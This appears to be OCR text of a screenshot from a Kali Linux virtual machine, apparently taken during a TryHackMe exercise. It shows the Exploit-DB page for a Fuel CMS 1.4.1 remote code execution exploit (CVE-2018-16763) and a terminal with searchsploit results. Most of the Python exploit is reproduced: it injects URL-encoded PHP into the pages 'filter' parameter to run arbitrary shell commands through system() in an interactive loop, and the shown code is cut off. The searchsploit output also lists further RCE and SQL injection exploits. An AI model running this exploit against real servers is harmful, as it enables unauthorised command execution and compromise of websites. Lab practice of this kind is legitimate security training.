 Kali-Linux-2021.1-vbox-amd64 (Linked Base for Kali-Linux-2021.1-vbox-amd64 and novcon - 20210511 - progress software) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
fuel CMS 1.4.1 - Remote ... kali@kali:~ ● SHA2 • Untitled-1 - Vis... 10:43 AM
fuel CMS 1.4.1 - Remote Code Execution (1) - Linux webapps Exploit - Mozilla Firefox
TryHackMe | Introductor fuel CMS 1.4.1 - Remote
https://www.exploit-db.com/exploits/47138
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
EXPLOIT
DATABASE
fuel CMS 1.4.1 - Remote Code Execution (1)
EDB-ID:
47138
CVE:
2018-16763
EDB Verified:
Author:
0XD0FF9
Type:
WEBAPPS
Exploit: / {}
Platfor
m:
LINUX
Date:
2019-07-19
Vulnerable App:
# Exploit Title: fuel CMS 1.4.1 - Remote Code Execution (1)
# Date: 2019-07-19
# Exploit Author: 0xd0ff9
# Vendor Homepage: https://www.getfuelcms.com/
# Software Link: https://github.com/daylightstudio/FUEL-CMS/releases/tag/1.4.1
# Version: <= 1.4.1
# Tested on: Ubuntu - Apache2 - php5
# CVE : CVE-2018-16763
import requests
import urllib
url = "http://127.0.0.1:8881"
def find_nth_overlapping(haystack, needle, n):
    start = haystack.find(needle)
    while start >= 0 and n > 1:
        start = haystack.find(needle, start+1)
        n -= 1
    return start
while 1:
    xxxx = raw_input('cmd:')
    burp0_url = url+"/fuel/pages/select/?filter=%27%2b%70%69%28%70%72%69%6e%74%28%24%61%3d%27%73%79%73%74%65%6d%27
%29%29%2b%24%61%28%27"+urllib.quote(xxxx)+"%27%29%2b%27"
    proxy = {"http":"http://127.0.0.1:8080"}
    r = requests.get(burp0_url, proxies=proxy)
kali@kali:~
File Actions Edit View Help
~
~
~ at 10:3
~ at 10:39:12
❯ searchsploit fuel cms
Exploit Title | Path
fuel CMS 1.4.1 - Remote Code Execution (1) | linux/webapps/47138.py
Fuel CMS 1.4.1 - Remote Code Execution (2) | php/webapps/49487.rb
Fuel CMS 1.4.7 - 'col' SQL Injection (Authenticated) | php/webapps/48741.txt
Fuel CMS 1.4.8 - 'fuel_replace_id' SQL Injection (Auth | php/webapps/48778.txt
Shellcodes: No Results
~ took 3s at 10:40:27
❯ searchsploit "fuel cms"
Exploit Title | Path
fuel CMS 1.4.1 - Remote Code Execution (1) | linux/webapps/47138.py
Fuel CMS 1.4.1 - Remote Code Execution (2) | php/webapps/49487.rb
Fuel CMS 1.4.7 - 'col' SQL Injection (Authenticated) | php/webapps/48741.txt
Fuel CMS 1.4.8 - 'fuel_replace_id' SQL Injection (Auth | php/webapps/48778.txt
Shellcodes: No Results
~ at 10:41:08
❯
Ln 3, Col 1 (4 selected) Spaces: 4 UTF-8 LF Plain Text
Right Ctrl